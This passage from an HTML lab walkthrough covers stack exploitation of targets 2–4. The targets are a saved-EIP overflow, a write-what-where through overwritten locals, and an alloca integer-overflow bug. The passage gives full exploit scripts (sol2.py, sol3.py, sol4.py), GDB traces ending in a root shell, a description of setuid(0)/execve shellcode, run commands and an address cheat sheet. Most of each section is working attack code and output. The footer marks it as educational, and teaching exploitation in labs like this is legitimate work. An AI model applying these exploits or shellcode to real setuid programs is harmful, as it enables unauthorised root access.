      <strong>Offset to saved EIP</strong>
      <code>buf</code> starts at <code>EBP-0x6c</code>; saved EIP is at
      <code>EBP+4</code>. The distance is <code>0x6c + 4 = 0x70 = 112</code> bytes.
      The binary was built with <code>-z execstack</code>; <code>readelf</code> shows
      <code>GNU_STACK ... RWE</code>, so returning to bytes in the buffer is allowed.
    </div>

    <h3>GDB evidence — buf, saved EIP, and the shellcode bytes</h3>
    <div class="file-label">gdb_target2.txt</div>
    <pre><span class="b">[1] target2: vulnerable() before strcpy</span>
<span class="g">EBP = 0xfff6ba48   ESP = 0xfff6b9c4</span>
<span class="y">BUF = EBP-0x6c = 0xfff6b9dc</span>
saved EIP slot = EBP+4 = 0xfff6ba4c
<span class="r">original saved EIP = 0x0804a0ad</span>
$1 = 0xfff6b9dc

<span class="b">[2] target2: AFTER strcpy overflow</span>
BUF = 0xfff6b9dc
saved EIP slot = 0xfff6ba4c
<span class="g">saved EIP value NOW = 0xfff6b9dc</span>  <span class="c"># &amp;buf / shellcode start</span>
first 32 bytes at BUF:
0xfff6b9dc: <span class="g">31 db 8d 43 17 99 cd 80</span>  <span class="c"># setuid(0)</span>
0xfff6b9e4: eb 1f 5e 89 76 08 31 c0
0xfff6b9ec: 88 46 07 89 46 0c b0 0b
0xfff6b9f4: 89 f3 8d 4e 08 8d 56 0c
...
0xfff6ba4c: <span class="g">0xfff6b9dc</span> 0xfffeb900 0x00000000 0x00000000

<span class="b">[3] target2: vulnerable() ret</span>
ESP = 0xfff6ba4c
<span class="g">ret will pop = 0xfff6b9dc</span>
first bytes at target address:
0xfff6b9dc: 31 db 8d 43 17 99 cd 80
first instruction at target:
   0xfff6b9dc: xor ebx,ebx
process ... is executing new program: /usr/bin/dash</pre>

    <div class="callout success">
      <strong>What the shellcode does</strong>
      <code>shellcode.py</code> is 53 bytes. The first 8 bytes call
      <code>setuid(0)</code>. The rest use the classic <code>call/pop</code> trick to find
      the <code>"/bin/sh"</code> string, set up <code>execve</code>, and replace the
      process with <code>/bin/sh</code>. Because target2 is setuid-root,
      <code>setuid(0)</code> makes the shell root.
    </div>

    <h3>sol2.py, line by line</h3>
    <div class="file-label">sol2.py</div>
    <pre>from shellcode import shellcode
import sys

payload = shellcode

padding_length = 112 - len(shellcode)  <span class="c"># reach saved EIP at offset 112</span>
payload += b"A" * padding_length

target = (0xfff6b9dc).to_bytes(4, "little")  <span class="c"># BUF address</span>
payload += target

sys.stdout.buffer.write(payload)</pre>

    <div class="table-wrap">
      <table>
        <thead><tr><th>Line</th><th>Meaning / stack effect</th></tr></thead>
        <tbody>
          <tr><td class="mono">payload = shellcode</td><td>Shellcode begins at offset 0, so it sits at <code>BUF</code>.</td></tr>
          <tr><td class="mono">padding_length = 112 - len(shellcode)</td><td>Extends the payload until the saved EIP slot. <code>shellcode</code> is 53 bytes, so padding is 59 bytes.</td></tr>
          <tr><td class="mono">0xfff6b9dc</td><td>The exact buffer address printed by GDB. The value replaces the saved return address.</td></tr>
          <tr><td class="mono">to_bytes(4, "little")</td><td>Produces <code>dc b9 f6 ff</code>.</td></tr>
          <tr><td class="mono">write(payload)</td><td>Passed as <code>argv[1]</code>, copied into <code>buf</code> by <code>strcpy</code>.</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout info">
      <strong>Run it</strong>
      <code>./target2 "$(python3 sol2.py)"</code>. When the shell starts, type
      <code>id</code> to verify <code>uid=0(root)</code>.
    </div>

    <p class="small">
      Raw evidence: <a href="gdb_target2.txt">gdb_target2.txt</a> ·
      disassembly: <a href="target2_disasm.txt">target2_disasm.txt</a> ·
      source: <a href="target2.c">target2.c</a> · solution: <a href="sol2.py">sol2.py</a> ·
      shellcode: <a href="shellcode.py">shellcode.py</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="target3">
    <div class="target-head">
      <h2><span class="num">4</span>Target 3 — write-what-where</h2>
      <span class="tag">argv · strncpy · *p = a · setuid root</span>
    </div>
    <p class="section-intro">
      Target 3 does not overflow all the way to the saved return address. Instead,
      <code>strncpy</code> copies exactly 8 bytes past a 2048-byte buffer, overwriting two
      local variables: <code>a</code> and <code>p</code>. The next line,
      <code>*p = a</code>, then performs an attacker-controlled 4-byte write.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target3.c</h3>
        <pre style="margin-bottom:0">void vulnerable(char *arg)
{
    int *p;
    int a;
    char buf[2048];

    strncpy(buf, arg, sizeof(buf) + 8);  <span class="c">// 2056 bytes!</span>

    *p = a;                              <span class="c">// write a to *p</span>
}</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Key assembly</h3>
        <pre style="margin-bottom:0">0804a035 &lt;vulnerable&gt;:
 push ebp
 mov  ebp,esp
 push ebx
 sub  esp,0x814              <span class="c">; 2048-byte buffer + locals</span>
 ...
 804a04c: push 0x808         <span class="c">; sizeof(buf)+8 = 2056</span>
 804a051: push [ebp+8]       <span class="c">; arg</span>
 <span class="y">804a054: lea edx,[ebp-0x810]</span>  <span class="c">; &amp;buf</span>
 804a05a: push edx
 804a05d: call strncpy
 ...
 <span class="g">804a065: mov eax,[ebp-0xc]  ; p</span>
 <span class="g">804a068: mov edx,[ebp-0x10] ; a</span>
 <span class="g">804a06b: mov [eax],edx      ; *p = a</span>
 ...
 804a071: leave
 804a072: ret</pre>
      </div>
    </div>

    <div class="callout warn">
      <strong>The 8 extra bytes</strong>
      <code>buf</code> occupies <code>EBP-0x810</code> through <code>EBP-0x11</code>.
      The two locals are directly above it: <code>a</code> at <code>EBP-0x10</code> and
      <code>p</code> at <code>EBP-0xc</code>. Copying 2056 bytes instead of 2048 writes
      exactly those 8 bytes. The saved return address at <code>EBP+4</code> is untouched
      for now.
    </div>

    <h3>GDB evidence — overwrite a and p, then write through p</h3>
    <div class="file-label">gdb_target3.txt</div>
    <pre><span class="b">[1] target3: vulnerable() before strncpy</span>
<span class="g">EBP = 0xfff6ba48   ESP = 0xfff6b220</span>
<span class="y">BUF = EBP-0x810 = 0xfff6b238</span>
<span class="y">a   = EBP-0x10  = 0xfff6ba38</span>
<span class="y">p   = EBP-0xc   = 0xfff6ba3c</span>
saved EIP slot = EBP+4 = 0xfff6ba4c
<span class="r">original saved EIP = 0x0804a0c0</span>
$1 = 0xfff6b238
$2 = 0xfff6ba38
$3 = 0xfff6ba3c

<span class="b">[2] target3: AFTER strncpy (2056 bytes)</span>
BUF = 0xfff6b238
<span class="g">a = [EBP-0x10] = 0xfff6b238</span>   <span class="c"># shellcode address</span>
<span class="g">p = [EBP-0xc]  = 0xfff6ba4c</span>   <span class="c"># saved EIP slot</span>
saved EIP is still 0x0804a0c0
first 32 bytes at BUF (shellcode):
0xfff6b238: 31 db 8d 43 17 99 cd 80
...
the 8 bytes after buf: a then p
0xfff6ba38: <span class="g">0xfff6b238</span> <span class="g">0xfff6ba4c</span> 0x00000000 0x080e8000

<span class="b">[3] target3: just before '*p = a'</span>
<span class="g">EAX = p = 0xfff6ba4c</span>
<span class="g">EDX = a = 0xfff6b238</span>
0xfff6ba4c: 0x0804a0c0 0xfffeb240 0x00000000 0x00000000

<span class="b">[4] target3: AFTER '*p = a'</span>
<span class="r">saved EIP slot 0xfff6ba4c now contains 0xfff6b238</span>

<span class="b">[5] target3: vulnerable() ret</span>
ESP = 0xfff6ba4c
<span class="g">ret will pop = 0xfff6b238</span>
first instruction at target:
   0xfff6b238: xor ebx,ebx
process ... is executing new program: /usr/bin/dash</pre>

    <h3>sol3.py, line by line</h3>
    <div class="file-label">sol3.py</div>
    <pre>from shellcode import shellcode
import sys

payload = shellcode

padding_length = 2048 - len(shellcode)  <span class="c"># fill buf[0..2047]</span>
payload += b"A" * padding_length

a = (0xfff6b238).to_bytes(4, "little")  <span class="c"># value written by *p = a</span>
payload += a

p = (0xfff6ba4c).to_bytes(4, "little")  <span class="c"># address written to</span>
payload += p

sys.stdout.buffer.write(payload)</pre>

    <div class="table-wrap">
      <table>
        <thead><tr><th>Line</th><th>Why it is correct</th></tr></thead>
        <tbody>
          <tr><td class="mono">payload = shellcode</td><td>Shellcode starts at <code>BUF=0xfff6b238</code>.</td></tr>
          <tr><td class="mono">padding_length = 2048 - len(shellcode)</td><td>Fills the entire declared 2048-byte array.</td></tr>
          <tr><td class="mono">a = 0xfff6b238</td><td>The value that will be written. It is the shellcode's address.</td></tr>
          <tr><td class="mono">p = 0xfff6ba4c</td><td>The destination. It is the saved-EIP slot of <code>vulnerable()</code>.</td></tr>
          <tr><td class="mono">write(payload)</td><td>Copied by <code>strncpy</code>; the last 8 bytes land on <code>a</code> and <code>p</code>.</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout success">
      <strong>Why the order is a then p</strong>
      The stack layout is <code>buf[2048]</code>, then <code>a</code> at
      <code>EBP-0x10</code>, then <code>p</code> at <code>EBP-0xc</code>. Copying past the
      buffer writes the first 4 extra bytes into <code>a</code> and the next 4 into
      <code>p</code>. After that, the program executes <code>mov eax,[EBP-0xc]</code>
      (load p), <code>mov edx,[EBP-0x10]</code> (load a), and
      <code>mov [eax],edx</code> (write a to *p). The saved EIP becomes the shellcode
      address, and <code>ret</code> jumps to it.
    </div>

    <div class="callout warn">
      <strong>This is not a normal return-address overflow</strong>
      The payload does not directly overwrite <code>EBP+4</code>. It abuses the programming
      bug <code>*p = a</code>, where both <code>p</code> and <code>a</code> are
      uninitialized locals that the overflow controls. That is why the exploit works even
      though <code>strncpy</code> stops 8 bytes past the buffer.
    </div>

    <p class="small">
      Raw evidence: <a href="gdb_target3.txt">gdb_target3.txt</a> ·
      disassembly: <a href="target3_disasm.txt">target3_disasm.txt</a> ·
      source: <a href="target3.c">target3.c</a> · solution: <a href="sol3.py">sol3.py</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="target4">
    <div class="target-head">
      <h2><span class="num">5</span>Target 4 — alloca integer overflow</h2>
      <span class="tag">file input · alloca · read_elements · setuid root</span>
    </div>
    <p class="section-intro">
      Target 4 does not read a command-line string. It reads a binary file: the first
      4 bytes are a count, followed by 32-bit integers. The count is used for an
      <code>alloca(count * 4)</code>, but <code>0x40000000 * 4</code> wraps to zero in
      32-bit arithmetic. The allocation becomes zero bytes, while <code>read_elements</code>
      still believes the count is huge and keeps reading words into the stack.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target4.c</h3>
        <pre style="margin-bottom:0">void read_elements(FILE *f, int *buf, unsigned int count)
{
    unsigned int i;
    for (i=0; i &lt; count; i++) {
        if (fread(&amp;buf[i], sizeof(unsigned int), 1, f) &lt; 1)
            break;
    }
}

void read_file(char *name)
{
    FILE *f = fopen(name, "rb");
    unsigned int count;
    fread(&amp;count, sizeof(unsigned int), 1, f);

    unsigned int *buf = alloca(count * sizeof(unsigned int));

    read_elements(f, buf, count);   <span class="c">// still uses the huge count</span>
}</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Key assembly — the size wraps to zero</h3>
        <pre style="margin-bottom:0">804a149: mov eax,[ebp-0x14]   <span class="c">; count</span>
<span class="y">804a14c: shl eax,2</span>           <span class="c">; count * 4 (32-bit)</span>
804a14f: lea edx,[eax+0xc]
...
804a166: div ecx
804a168: imul eax,eax,0x10
<span class="g">804a16b: sub esp,eax</span>          <span class="c">; alloca(size)</span>
804a16d: mov eax,esp
...
804a181: push count
804a188: push buf
804a18b: push f
804a18e: call read_elements</pre>
        <p class="small" style="margin-bottom:0">
          With <code>count = 0x40000000</code>, <code>shl eax,2</code> produces
          <code>0x00000000</code>. The stack is not moved, so <code>buf</code> points at
          the current stack position. The later loop still uses the original huge count.
        </p>
      </div>
    </div>

    <div class="callout warn">
      <strong>The file format</strong>
      First 4 bytes: <code>count = 0x40000000</code> (little-endian
      <code>00 00 00 40</code>). Then the file contains 160 4-byte words. The first 11
      words are NOPs, word 11 is the return address, and the remaining words are a NOP sled
      followed by shellcode. The file is generated by <code>sol4.py</code>, not passed as
      an argument.
    </div>

    <h3>GDB evidence — zero-size buffer and the overwritten return address</h3>
    <div class="file-label">gdb_target4.txt</div>
    <pre><span class="b">[1] target4: read_file() before read_elements()</span>
read_file EBP = 0xfff6ba48
<span class="y">count = [EBP-0x14] = 0x40000000</span>
<span class="y">buf   = [EBP-0x10] = 0xfff6ba20</span>
saved EIP slot = EBP+4 = 0xfff6ba4c (original 0x0804a1eb)
<span class="g">GDB: count * 4 overflows to 0x00000000, so alloca is effectively 0</span>

<span class="b">[2] target4: AFTER read_elements() returns</span>
buf = 0xfff6ba20   count = 0x90909090
buffer words (index 0..15):
0xfff6ba20: 0x90909090 0x90909090 0x90909090 0x90909090
0xfff6ba30: 0x90909090 0x90909090 0x90909090 0x90909090
0xfff6ba40: 0x90909090 0x90909090 0x90909090 <span class="g">0xfff6bb5c</span>
0xfff6ba50: 0x90909090 0x90909090 0x90909090 0x90909090
<span class="g">word 11 (offset 44) at 0xfff6ba4c = 0xfff6bb5c</span>
<span class="r">read_file saved EIP slot 0xfff6ba4c contains 0xfff6bb5c</span>

<span class="b">[3] target4: read_file() ret</span>
ESP = 0xfff6ba4c
<span class="g">ret will pop = 0xfff6bb5c</span>
0xfff6ba4c: 0xfff6bb5c 0x90909090 0x90909090 0x90909090
bytes at target address:
0xfff6bb5c: 90 90 90 90 90 90 90 90
instruction at target:
   0xfff6bb5c: nop
process ... is executing new program: /usr/bin/dash</pre>

    <div class="callout info">
      <strong>Why index 11?</strong>
      The buffer pointer is <code>0xfff6ba20</code>. The saved EIP slot is
      <code>0xfff6ba4c</code>. Their difference is <code>0x2c = 44</code> bytes, which is
      exactly <code>11 * 4</code>. So the 12th 32-bit word, index 11, lands on the saved
      return address. Words 0–10 are NOP filler, word 11 is the new return address, and
      words 12 onward contain the NOP sled and shellcode.
    </div>

    <div class="callout warn">
      <strong>Why the count variable in GDB shows 0x90909090 later</strong>
      The local <code>count</code> lives at <code>EBP-0x14 = 0xfff6ba34</code>, which is
      inside the overflowed region (buffer index 5). The payload overwrites it with NOPs.
      But <code>read_elements</code> received its own <code>count</code> argument before
      the overwrite, so its loop still uses <code>0x40000000</code> and keeps reading until
      <code>fread</code> hits EOF. The overwritten copy in <code>read_file</code> is no
      longer used after the call.
    </div>

    <h3>sol4.py, line by line</h3>
    <div class="file-label">sol4.py</div>
    <pre>import sys
from shellcode import shellcode

return_address = 11           <span class="c"># word index that lands on saved EIP</span>
buff = 0xfff6ba20             <span class="c"># buffer start from GDB</span>

overflow = 0x40000000         <span class="c"># count * 4 wraps to 0</span>

sc = bytes(shellcode)
while len(sc) % 4:
    sc += b"\x90"
sc_ints = [int.from_bytes(sc[i:i+4], "little")
           for i in range(0, len(sc), 4)]

total  = 160
sled_n = total - (return_address + 1) - len(sc_ints)

payload  = [0x90909090] * return_address
payload += [0]
payload += [0x90909090] * sled_n
payload += sc_ints

payload[return_address] = buff + 4 * (return_address + 1 + sled_n // 2)

sys.stdout.buffer.write(overflow.to_bytes(4, "little"))
for v in payload:
    sys.stdout.buffer.write(v.to_bytes(4, "little"))</pre>

    <div class="table-wrap">
      <table>
        <thead><tr><th>Line</th><th>What it does / why</th></tr></thead>
        <tbody>
          <tr><td class="mono">return_address = 11</td><td>Index 11 of the word array is <code>0xfff6ba4c</code>, the saved EIP slot.</td></tr>
          <tr><td class="mono">buff = 0xfff6ba20</td><td>GDB shows this is the zero-size buffer start.</td></tr>
          <tr><td class="mono">overflow = 0x40000000</td><td>Written as the file's 4-byte count. Multiplying by 4 wraps to zero in 32-bit arithmetic.</td></tr>
          <tr><td class="mono">while len(sc) % 4: sc += NOP</td><td>Pads shellcode to whole 4-byte words so it can be written as integers.</td></tr>
          <tr><td class="mono">sc_ints = ...</td><td>Converts the shellcode into little-endian 32-bit words.</td></tr>
          <tr><td class="mono">total = 160</td><td>Number of words written to the file. The loop stops at EOF, not at the huge count.</td></tr>
          <tr><td class="mono">sled_n = ...</td><td>Space left for the NOP sled after the return-address word and the shellcode words.</td></tr>
          <tr><td class="mono">payload = [NOP] * 11</td><td>Words 0–10 fill the stack below the return address with NOPs.</td></tr>
          <tr><td class="mono">payload += [0]</td><td>Placeholder for word 11; replaced with the sled address below.</td></tr>
          <tr><td class="mono">payload += [NOP] * sled_n</td><td>NOP sled after the overwritten return address.</td></tr>
          <tr><td class="mono">payload += sc_ints</td><td>Shellcode placed after the sled.</td></tr>
          <tr><td class="mono">payload[11] = ...</td><td>Sets the saved EIP to the middle of the NOP sled: <code>0xfff6bb5c</code>.</td></tr>
          <tr><td class="mono">write(overflow)</td><td>First 4 bytes of the file: <code>00 00 00 40</code>.</td></tr>
          <tr><td class="mono">for v in payload: write(v)</td><td>Appends 160 little-endian words: the stack overflow data.</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout success">
      <strong>Run it</strong>
      <code>python3 sol4.py &gt; data4</code><br>
      <code>./target4 data4</code><br>
      Then type <code>id</code> inside the shell. Target4 is setuid-root, and the shellcode
      calls <code>setuid(0)</code> before <code>execve("/bin/sh")</code>.
    </div>

    <p class="small">
      Raw evidence: <a href="gdb_target4.txt">gdb_target4.txt</a> ·
      disassembly: <a href="target4_disasm.txt">target4_disasm.txt</a> ·
      source: <a href="target4.c">target4.c</a> · solution: <a href="sol4.py">sol4.py</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="cheat">
    <h2><span class="num">6</span>Address cheat sheet</h2>
    <p class="section-intro">
      These are the values that matter most when re-doing the targets or reading the GDB
      logs. They are stable on this VM because the helper normalizes the stack and ASLR is
      disabled globally.
    </p>

    <div class="table-wrap">
      <table>
        <thead>
          <tr><th>Target</th><th>Buffer / source</th><th>Saved EIP slot</th><th>Payload offset</th><th>Target value</th></tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>target0</strong></td>
            <td><code>name=0xfff6ba51</code><br><code>grade=0xfff6ba5b</code></td>
            <td><code>0xfff6ba6c</code></td>
            <td>10 bytes name → grade</td>
            <td>grade becomes <code>"A+"</code></td>
          </tr>
          <tr>
            <td><strong>target1</strong></td>
            <td><code>input=0xfff6ba4c</code></td>
            <td><code>0xfff6ba5c</code></td>
            <td>16 bytes</td>
            <td><code>0x0804a123</code> → <code>print_good_grade</code></td>
          </tr>
          <tr>
            <td><strong>target2</strong></td>
            <td><code>buf=0xfff6b9dc</code></td>
            <td><code>0xfff6ba4c</code></td>
            <td>112 bytes</td>
            <td><code>0xfff6b9dc</code> → shellcode at buf</td>
          </tr>
          <tr>
            <td><strong>target3</strong></td>
            <td><code>buf=0xfff6b238</code><br><code>a=0xfff6ba38</code>, <code>p=0xfff6ba3c</code></td>
            <td><code>0xfff6ba4c</code></td>
            <td>2048 + 8 bytes</td>
            <td><code>a=0xfff6b238</code>, <code>p=0xfff6ba4c</code></td>
          </tr>
          <tr>
            <td><strong>target4</strong></td>
            <td><code>buf=0xfff6ba20</code><br>count at buffer index 5</td>
            <td><code>0xfff6ba4c</code></td>
            <td>word index 11</td>
            <td><code>0xfff6bb5c</code> → NOP sled</td>
          </tr>
        </tbody>
      </table>
    </div>

    <div class="callout info">
      <strong>General pattern across targets 2–4</strong>
      Find the buffer address in GDB, calculate the distance to <code>[EBP+4]</code>, decide
      whether you can overwrite it directly (target2), indirectly through a controlled write
      (target3), or through a file-driven loop (target4), then point execution at shellcode
      or an existing function. The stack is executable for all three, which is why injecting
      shellcode works.
    </div>
  </section>

  <footer>
    <p>
      Evidence files:
      <a href="gdb_target0.txt">gdb_target0.txt</a> ·
      <a href="gdb_target1.txt">gdb_target1.txt</a> ·
      <a href="gdb_target2.txt">gdb_target2.txt</a> ·
      <a href="gdb_target3.txt">gdb_target3.txt</a> ·
      <a href="gdb_target4.txt">gdb_target4.txt</a>.
    </p>
    <p>
      Disassembly:
      <a href="target0_disasm.txt">target0</a> ·
      <a href="target1_disasm.txt">target1</a> ·
      <a href="target2_disasm.txt">target2</a> ·
      <a href="target3_disasm.txt">target3</a> ·
      <a href="target4_disasm.txt">target4</a>.
      Sources and solutions are linked at the end of each section.
    </p>
    <p>Targets 0–4 walkthrough · educational use only. Targets 5 and 6 have separate pages.</p>
  </footer>
</main>
</body>
</html>
</file>

